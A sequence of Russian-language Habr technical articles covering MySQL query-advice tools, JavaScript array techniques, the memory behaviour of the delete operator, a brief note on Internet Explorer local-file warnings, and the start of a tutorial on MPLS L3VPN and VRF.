
**Query adviser** — позволяет указав SQL запрос получить рекомендации по его оптимизации с точки зрения синтаксиса (еще раз подчеркну, что сервис не анализирует план выполнения запроса ввиду отсутствия данных о конфигурации сервера и наличия индексов).
Пример запроса:
```
SELECT
p.shopId,
p.typeId,
MIN(p.price) AS price
FROM
modelPrice p,
modelItem i
WHERE
p.modelItemId = i.id AND
i.modelId = '5250' AND
p.price > 0
GROUP BY
p.shopId,
p.typeId
```
Рекомендации сервиса:

и более развернуто

Все конфигурации и анализы SQL-запросов сохраняются в dashboard для последующего анализа и использования.
В заключение хотелось бы отметить, что несмотря на наличие большого количества подробных руководств и статей по настройке MySQL, данные сервисы могут полезны как для начинающих, так и опытных разработчиков, поскольку систематизируют в компактной форме рекомендации данные в документации. | https://habr.com/ru/post/204522/ | null | ru | null |
# Несколько полезных кейсов при работе с массивами в JavaScript
Очень часто на тостере вижу вопросы вида «Как отсортировать массив в JavaScript по определенному правилу?», «Как сделать с массивом в JavaScript <действие>?» и т.д.
Под катом собраны некоторые манипуляции над массивами.
#### Преобразование массиво-подобного объекта в массив
В es2015 была добавлена замечательная функция Array.from, которая умеет преобразовывать в массив все, что похоже на массив. Принцип ее работы следующий:
1. Если в передаваемом объекте в свойстве [Symbol.iterator] есть функция, она будет использована как генератор для наполнения массива
2. Если в передаваемом объекте есть свойство length, то массив будет составлен из целочисленных индексов объекта от 0 до (object.length — 1)
3. В других случаях она вернет пустой массив
Использование:
```
var arr = Array.from(obj);
```
Из стандартных объектов массиво-подобными считаются строки (разбиваются посимвольно), генераторы, объекты класса Set, arguments и некоторые другие
#### Сумма и произведение массива
```
var arr = [1, 2, 3, 4, 5];
var sum = arr.reduce((a, b) => a + b, 0); // 15
var prod = arr.reduce((a, b) => a * b, 1); // 120
```
Но с суммой нужно быть аккуратнее, если в массиве встретится не числовое значение, то оно будет преобразовано в строку, и начиная с него пойдет конкатенация строк, чтобы этого избежать можно использовать более безопасный вариант:
```
var sum = arr.reduce((a, b) => a + (+b || 0), 0);
```
#### Поиск в массиве и фильтрация массива
Многие знают о таком замечательном методе как indexOf, который ищет в массиве переданное в первом аргументе значение по точному соответствию (value === element) и возвращает индекс первого совпадения или -1 если ничего не найдено. Так же вторым аргументом можно передать индекс, с которого нужно начать поиск.
Есть похожий на него метод lastIndexOf, работающий аналогично, только поиск производится с конца массива. Но бывают ситуации, когда поиск по точному соответствию не подходит, для этих случаев существуют методы find и findIndex работают они похожим образом, вызывая для каждого элемента функцию, переданную в первом аргументе с параметрами (element, index, array). Поиск осуществляется до тех пор, пока функция не вернет true. find возвращает сам найденный элемент или undefined если ничего не найдено, а findIndex его индекс или -1 соответственно.
Пример, найдем в массиве первый элемент, который больше 5:
```
var arr = [1, 4, 2, 8, 2, 9, 7];
var elem = arr.find(e => e > 5); // 8
var index = arr.findIndex(e => e > 5); // 3
```
Еще одна частая задача, это фильтрация массива. Для этих целей существует метод filter, который возвращает новый массив, состоящий только из тех элементов, для которых функция переданная в первом аргументе вернула true:
```
var arr = [1, 4, 2, 8, 2, 9, 7];
var filtredArr = arr.filter(e => e > 5); // [8, 9, 7]
```
Так же иногда бывает нужно просто проверить элементы массива на соответствие некоторому условию, для этого существуют методы some и every, как и предыдущие методы они работают с функцией переданной в первом аргументе:
some возвращает true, если хотя бы для одного аргумента функция вернула true, и false в противном случае
every возвращает false, если хотя бы для одного аргумента функция вернула false, и true в противном случае
Обе останавливают поиск, когда искомое значение найдено. Это можно использовать несколько нестандартно, как известно метод forEach перебирает все элементы массива, но его работу невозможно прервать, однако это становится возможным благодаря методу some:
```
var arr = [1, 4, 2, 8, 2, 9, 7];
arr.some(function(element, index) {
console.log(index + ': ' + element);
if(element === 8) {
return true; //прерываем выполнение
}
});
/* В консоли увидим:
0: 1
1: 4
2: 2
3: 8
*/
```
#### Сортировка массивов
Для сортировки массива используется метод sort. По умолчанию все элементы сортируются как строки по возрастанию кодов utf-16. Стандартное поведение можно изменить передав первым аргументом функцию-компаратор. Компаратор — это такая функция, которая получает на вход два аргумента (a, b) и должна вернуть: -1, если a идет раньше чем b; 1, если a идет позже чем b; 0, если порядок не важен, то есть аргументы равны. Метод sort довольно лоялен к компаратору и принимает на выходе любые значения меньше 0 как -1, а значения больше 0 как 1.
**Важно!** Метод sort, хотя и возвращает результат, все операции проводит над исходным массивом. Если необходимо оставить исходный массив без изменений, можно воспользоваться следующим приемом:
```
var sortedArr = arr.slice().sort();
```
Так как метод slice без аргументов возвращает клон массива, метод sort будет работать с этим клоном и в результате его вернет.
##### Простая сортировка, сравнение элементов как числа
```
arr.sort((a, b) => a - b); //по возрастанию
arr.sort((a, b) => b - a); //по убыванию
```
##### Типобезопасная сортировка
```
arr.sort((a, b) => (a < b && -1) || (a > b && 1) || 0); //по возрастанию
arr.sort((a, b) => (a < b && 1) || (a > b && -1) || 0); //по убыванию
```
##### Сортировка массива объектов по их свойствам
Более частая ситуация возникает, когда нужно отсортировать массив однотипных объектов по их свойству, а то и нескольким свойствам сразу, для этого удобно иметь функцию, которая создавала бы нам компаратор на любой случай жизни:
```
function compare(field, order) {
var len = arguments.length;
if(len === 0) {
return (a, b) => (a < b && -1) || (a > b && 1) || 0;
}
if(len === 1) {
switch(typeof field) {
case 'number':
return field < 0 ?
((a, b) => (a < b && 1) || (a > b && -1) || 0) :
((a, b) => (a < b && -1) || (a > b && 1) || 0);
case 'string':
return (a, b) => (a[field] < b[field] && -1) || (a[field] > b[field] && 1) || 0;
}
}
if(len === 2 && typeof order === 'number') {
return order < 0 ?
((a, b) => (a[field] < b[field] && 1) || (a[field] > b[field] && -1) || 0) :
((a, b) => (a[field] < b[field] && -1) || (a[field] > b[field] && 1) || 0);
}
var fields, orders;
if(typeof field === 'object') {
fields = Object.getOwnPropertyNames(field);
orders = fields.map(key => field[key]);
len = fields.length;
} else {
fields = new Array(len);
orders = new Array(len);
for(let i = len; i--;) {
fields[i] = arguments[i];
orders[i] = 1;
}
}
return (a, b) => {
for(let i = 0; i < len; i++) {
if(a[fields[i]] < b[fields[i]]) return orders[i];
if(a[fields[i]] > b[fields[i]]) return -orders[i];
}
return 0;
};
}
//Использование
arr.sort(compare()); //Обычная типобезопасная сортировка по возрастанию
arr.sort(compare(-1)); //Обычная типобезопасная сортировка по убыванию
arr.sort(compare('field')); //Сортировка по свойству field по возрастанию
arr.sort(compare('field', -1)); //Сортировка по свойству field по убыванию
/* Сортировка сначала по полю field1
при совпадении по полю field2, а если и оно совпало, то по полю field3
все по возрастанию */
arr.sort(compare('field1', 'field2', 'field3'));
/* Сортировка сначала по полю field1 по возрастанию
при совпадении по полю field2 по убыванию */
arr.sort(compare({
field1 : 1,
field2 : -1
}));
```
##### Сортировка подсчетом
Хотя метод sort работает достаточно быстро, на очень больших массивах его скорости может оказаться недостаточно, благо есть метод сортировки который показывает большую производительность при соблюдении 2х условий, а именно — массив достаточно большой (больше 100.000 элементов) и в массиве много повторяющихся значений. Называется он сортировкой подсчетом. Я представлю пример его реализации для сортировки по возрастанию массива из числовых элементов:
```
function sortCounts(arr) {
var counts = arr.reduce((result, value) => {
if(typeof result[value] === 'undefined') {
result[value] = 0;
}
return ++result[value], result;
}, {});
var values = Object.getOwnPropertyNames(counts).sort((a, b) => a - b);
var start = 0;
for(let value of values) {
let end = counts[value] + start;
arr.fill(+value, start, end);
start = end;
}
}
``` | https://habr.com/ru/post/279867/ | null | ru | null |
# Как избавиться от предупреждений безопасности IE при просмотре локального файла
Знакомый [индус](http://www.thejeshgn.com/2007/09/14/how-to-bypass-ie-warning-messages-when-accessing-an-html-file-from-local-file-system/) подсказал: в начале вашего html пропишите
Забавно, что это предупреждение выскакивает только на локальном файле. Тот же файл с теми же скриптами в интернете проблем с точки зрения безопасности, видимо, не представляет. И куда они только думают… | https://habr.com/ru/post/14671/ | null | ru | null |
# JavaScript: оператор delete создает утечку!?
Здравствуй хабрнарод, хочу вам поведать об истории коварной утечки, и о великом недопонимании.
На самом деле все очень просто, вот такая, казалось бы, обычная строчка кода, **в определенных условиях** может вызвать утечку:
```
delete testedObject[ i ].obj;
```
Но, повторюсь только в определенных условиях. Еще одно но, пока точно неизвестно это браузерный баг или особенность JS.
Гугл, ничего не сказал мне по этому поводу, Копания в спецификации ECMAScript, тоже ничего не дало, ибо ее трудно понимать в трезвом состоянии. Собственно это и стало поводом написания данной статьи.
#### Предистория
Итак, я начал заниматься проектом X, для одной фирмы Y. Им нужна была система управления фирмой, сотрудниками и т.д., все в одном пакете. Все это дело должно было работать через браузер. Было решено писать это чудо на JS. Специфика приложения такова, что за вкладка могла быть открыта целый день, и активно использоваться. Поэтому мы боролись за каждый килобайт памяти и каждую миллисекунду процессорного времени. Фреймворки, не очень справлялись с этой задачей, и пришлось писать свои велосипеды, тут то и начались чудеса!
#### Суть
После очередной порции законченного куска приложения началось тестирование, и о боже приложение потихоньку кушает память и не хочет останавливаться. Причем во всех браузерах поголовно. Для Лисы самый фатальный исход, закрытие вкладки не помогает, и память остается съеденной. Сначала я грешил на свой велосипед, но спустя некоторое время я докопался до истины и понял что все дело в операторе delete.
Поначалу я «обрадовался» что нашел очередной браузеры баг. Но потом мучился сомнениями, не может ведь быть такое, что все браузеры поголовно текут. Да и в крупных Фреймворках оператор delete очень активно используется.
Поэтому я начал компрометировать утечку в JQuery, мучился пару часов, но утечки так и не было. В чем же дело, заглянул в код JQuery и не обнаружил там никакой магии. Ну и ладно подумал я, создал новый файлик, сделал прототип той функции, где есть утечка и начал с ней заниматься непристойностями.
**Собственно код прототипа, с утечкой**
```
var count = 100000;
var testedObject;
function getObject() {
// делаем объект потяжелее
return {
first: { val : 'tratata', item : { val : 'tratata' } },
second: { val : 'tratata', item : { val : 'tratata' } },
third: { val : 'tratata', item : { val : 'tratata' } },
fourth: { val : 'tratata', item : { val : 'tratata' } },
fifth: { val : 'tratata', item : { val : 'tratata' } },
sixth: { val : 'tratata', item : { val : 'tratata' } },
seventh: { val : 'tratata', item : { val : 'tratata' } },
eighth: { val : 'tratata', item : { val : 'tratata' } },
ninth: { val : 'tratata', item : { val : 'tratata' } }
};
}
//Заполняем массив объектами
function fillArray() {
testedObject = {};
for( var i = 0; i < count; i++ ) {
testedObject[ i ] = {
obj : getObject()
};
}
}
//Удаляем созданные объекты
function deleteObjects() {
for( var i = 0; i < count; i++ ) {
delete testedObject[ i ].obj;
}
}
Заполнить массив
Удалить объекты
```
Скрин утечки:
На скрине хорошо видно, что в момент удаления объектов память почему то сильно отжирается, но потом освобождается до прежнего состояния. Но все же память, отведенная для объектов которые были удалены осталась не очищенной.
При этом оператор delete, ведет себя вполне нормально, не ругается и не кричит, объекты как бы удаляются и как бы все нормально, но память, занимаемая ими, не освобождается.
#### Долой утечку
Некоторое время спустя я понял, что все достаточно просто, и утечки можно избежать, но придется немного перестроить код.
Память очищалась, если сделать вот так:
```
delete testedObject[ i ];
```
**Вариант без утечки**
```
var count = 100000;
var testedObject;
function getObject() {
// делаем объект потяжелее
return {
first: { val : 'tratata', item : { val : 'tratata' } },
second: { val : 'tratata', item : { val : 'tratata' } },
third: { val : 'tratata', item : { val : 'tratata' } },
fourth: { val : 'tratata', item : { val : 'tratata' } },
fifth: { val : 'tratata', item : { val : 'tratata' } },
sixth: { val : 'tratata', item : { val : 'tratata' } },
seventh: { val : 'tratata', item : { val : 'tratata' } },
eighth: { val : 'tratata', item : { val : 'tratata' } },
ninth: { val : 'tratata', item : { val : 'tratata' } }
};
}
function fillArray() {
testedObject = {
obj : {}
};
for( var i = 0; i < count; i++ ) {
testedObject.obj[ i ] = getObject();
}
}
function deleteObjects() {
for( var i = 0; i < count; i++ ) {
delete testedObject.obj[ i ];
}
}
Заполнить массив
Удалить объекты
```
Изменения конечно не столь сложные, и сильно не повлияли на архитектуру моего велосипеда, но было очень неожиданно и досадно, что вариант первый создавал утечку.
**Сразу оговорюсь что, причина утечки не скоупы, не контексты, не индексы, не имена параметров — я это все проверял.**
#### Заключение
Итак, я вроде устранил утечку, и все хорошо, жизнь удалась. Но меня все же мучают много вопросов:
Чем кординально отличается первый вариант функции от второго?
И особенность ли это или браузерный баг?
Если особенность, то почему ни в одном мане по JS эта особенность не описана?
Если браузерный баг, то почему столько лет спустя он до сих пор есть?
Может ктото уже знает про это, но молчит?
Надеюсь, моя статья кому то поможет! И думаю, стоит проверить свои велосипеды на подобные утечки!
PS: Спасибо всем за внимание!!!
**UPDATE 1:**
~~[Написал](https://bugzilla.mozilla.org/show_bug.cgi?id=787929) об этом пока что в багктрекер Мозилы, посмотрим что они скажут.~~
**UPDATE 2:**
#### Луч в конце тунеля
Итак, ситуация прояснилась, спасибо за это огромное [mraleph](http://habrahabr.ru/users/mraleph/) и [seriyPS](http://habrahabr.ru/users/seriyps/), в их комментариях, все подробно описано. <#comment_5107501>, <#comment_5107585>, <#comment_5107692>, так же [Mavim](http://habrahabr.ru/users/mavim/) [подробно описывает](#comment_5107976) мой конкретный случай.
На все вопросы получены четкие ответы, это не магия JavaScript, не утечка и не браузерный баг, это особенность реализации оператора delete. И скорее это можно назвать избыточное использование памяти, и я как раз наступил на такую мину. Но теперь врага мы знаем в лицо и без проблем на от него избавимся.
Всем спасибо!!! | https://habr.com/ru/post/150723/ | null | ru | null |
# Сети для самых маленьких. Часть одиннадцатая. MPLS L3VPN
В прошлый раз мы не оставили камня на камне при разборе MPLS. И это, пожалуй, хорошо.
Но до сих пор только призрачно прорисовывается применение его в реальной жизни. И это плохо.
Этой статьёй начнём исправлять ситуацию. Вообще же читателя ждёт череда из трёх статей: L3VPN, L2VPN, Traffic Engineering, где мы постараемся в полной мере рассказать, для чего нужен MPLS на практике.
Итак, linkmeup — уже больше не аутсорсинг по поддержке хоть и крупной, но единственной компании, мы — провайдер. Можно даже сказать федеральный провайдер, потому что наша оптика ведёт во все концы страны. И наши многочисленные клиенты хотят уже не только высокоскоростной доступ в Интернет, они хотят VPN.
Сегодня разберёмся, что придётся сделать на нашей сети (на которой уже меж тем настроен MPLS), чтобы удовлетворить эти необузданные аппетиты.

**Содержание выпуска*** [VRF, VPN-Instance, Routing Instance](#VRF)
* >>>[VRF-Lite](#VRF-LITE)
* [MPLS L3VPN](#MPLS_L3VPN)
* >>>[Data Plane или передача пользовательских данных](#DATA_PLANE)
* >>>>>>[Роль меток MPLS](#LABEL_ROLES)
* >>>>>>>>>[Транспортная метка](#TRANSPORT_LABEL)
* >>>>>>>>>[Сервисная метка](#SERVICE_LABEL)
* >>>[Терминология](#TERMS)
* >>>[Control Plane или передача служебной (маршрутной) информации](#CONTROL_PLANE)
* >>>>>>[Протоколы маршрутизации](#ROUTING_PROTOCOLS)
* >>>>>>>>>[MBGP](#MBGP)
* >>>>>>>>>>>>[Route Distinguisher](#RD)
* >>>>>>>>>>>>[Route Target](#RT)
* [Практика](#PRACTICE)
* >>>[VRF-Lite](#PRACTICE_VRF_LITE)
* >>>[MPLS L3VPN](#PRACTICE_MPLS_L3VPN)
* >>>>>>[Взаимодействие между VPN](#VRF_INTERCONNECTION)
* [Трассировка в MPLS L3VPN](#MPLS_TRACE)
* [ВиО](#FAQ)
* [Полезные ссылки](#LINKS)
Традиционное видео:
Как организовать взаимодействие двух отдалённых узлов в сети Интернет? Очень просто, если они имеют публичные адреса — IP для этого и был придуман. Они могут общаться напрямую. В любом случае, чтобы соединить две точки в Интернете, нужно два публичных адреса — по одному с каждой стороны. А если у нас адреса частные (10/8, 172.16/20, 192.168/16)?
Тогда они будут «натиться» с одной стороны, а потом «разначиваться» с другой стороны. А NAT — штука, скажу я вам, ой, какая неприятная.
Поэтому существует VPN. Virtual Private Network — это набор технологий и протоколов, который позволяет подключить что-то к вашей частной сети через чужую сеть, в частности, через Интернет.
Например, Томский филиал компании linkmeup можно подключить к головному офису в Москве с помощью VPN через Интернет, как мы и делали в [выпуске про VPN](http://linkmeup.ru/blog/50.html).
То есть другие филиалы через VPN вы будете видеть так, как если бы они находились в соседней комнате и подключены вы к ним через шнурок, коммутатор или маршрутизатор. Соответственно и общаться узлы могут по своим приватным адресам, а не по публичным.
В этом случае ваши личные данные с частными адресами упаковываются в пакеты с публичными адресами и как в туннеле летят через Интернет.
Это называется **клиентский VPN**, потому что клиент сам озабочен его конфигурацией и поднятием. Единственный его посредник — Интернет.
Его мы разобрали в 7-м выпуске и о нём же в блоге linkmeup есть огромная [статья](http://linkmeup.ru/blog/152.html) нашего читателя — Вадима Семёнова.
Другой возможный вариант — **провайдерский VPN**. В этом случае провайдер предоставляет клиенту несколько точек подключения, а внутри своей сети строит каналы между ними.
От клиента тогда требуется только оплачивать провайдеру этот канал.
Провайдерский VPN, в отличие от клиентского позволяет обеспечить определённое качество услуг. Обычно при заключении договора подписывается [SLA](http://lookmeup.linkmeup.ru/#term433), где оговариваются уровень задержки, джиттера, процент потерь пакетов, максимальный период недоступности сервисов итд. И если в клиентском VPN вы можете только уповать на то, что в интернете сейчас всё спокойно, и ваши данные дойдут в полном порядке, то в провайдерском, вам есть с кого спросить.
Вот на провайдерском VPN мы в этот раз и сосредоточимся.
> Речь пойдёт о VPN 3-го уровня — L3VPN, когда нам необходимо обеспечить маршрутизацию сетевого трафика. L2VPN — тема следующего выпуска.
>
>
VRF, VPN-Instance, Routing-instance
===================================
Когда речь заходит о VPN, возникает вопрос изоляции трафика. Никто другой не должен его получать, а ваши частные адреса не должны появляться там, где им не положено — то есть в Интернете, в сети нашего провайдера и в VPN других клиентов.
Когда вы настраиваете GRE-туннель через Интернет (или OpenVPN, на ваш вкус), то ваши данные автоматически обособлены — никто не видит ваши частные адреса в Интернете, и трафик не попадёт в чужие руки (если не поднимать вопрос нацеленной атаки).
То есть существует некий туннель между двумя публичными адресами, который никак не связан ни с вашим провайдером, ни с другими транзитными туннелями. Два разных VPN — два совершенно разных туннеля — и по вашему туннелю течёт только ваши трафик.
Совсем иначе стоит вопрос в провайдерском VPN — одна и та же магистральная сеть должна переносить данные сотен клиентов. Как тут быть?
Нет, можно, конечно, и тут GRE, OpenVPN, L2TP и иже с ними, но тогда всё, чем будут заниматься инженеры эксплуатации — это настраивать туннели и лопатить миллионы строк конфигурации.
Но проблема глубже — вопрос организации такого универсального для всех канала вторичен: главное сейчас — как изолировать двух клиентов, подключенных к одному маршрутизатору? Если, например, оба используют сеть 10.0.0.0/8, как не позволить трафику маршрутизироваться между ними?
Здесь мы приходим к понятию **VRF** — Virtual Routing and Forwarding instance. Терминология тут не устоявшаяся: в Cisco — это VRF, в Huawei — VPN-instance, в Juniper — Routing Instance. Все названия имеют право на жизнь, но суть одна — виртуальный маршрутизатор. Это что-то вроде виртуальный машины в каком-нибудь VirtualBox — там на одном физическом сервере поднимается много виртуальных серверов, а здесь на одном физическом маршрутизаторе есть много виртуальных маршрутизаторов.
Каждый такой виртуальный маршуртизатор — это по сути отдельный VPN. Их таблицы маршрутизации, FIB, список интерфейсов и прочие параметры не пересекаются — они строго индивидуальны и изолированы. Ровно так же они обособлены и от самого физического маршрутизатора. Но как и в случае виртуальных серверов, между ними возможна коммуникация.
VRF — он строго локален для маршрутизатора — за его пределами VRF не существует. Соответственно VRF на одном маршрутизаторе никак не связан с VRF на другом.
*Раз уж мы рассматриваем все примеры на оборудовании Cisco, то будем придерживаться их терминологии.*
VRF Lite
--------
Так называется создание провайдерского VPN без MPLS.
Вот, например, так можно настроить VPN в пределах одного маршрутизатора:

Тут у нас есть два клиента — TAR's Robotics и C3PO Electronic.
Интерфейсы FE0/0 и FE0/1 принадлежат VPN C3PO Electronic, интерфейсы FE1/0 и FE1/1 — VPN TAR's Robotics. Внутри одного VPN узлы общаются без проблем, между собой — уже никак.
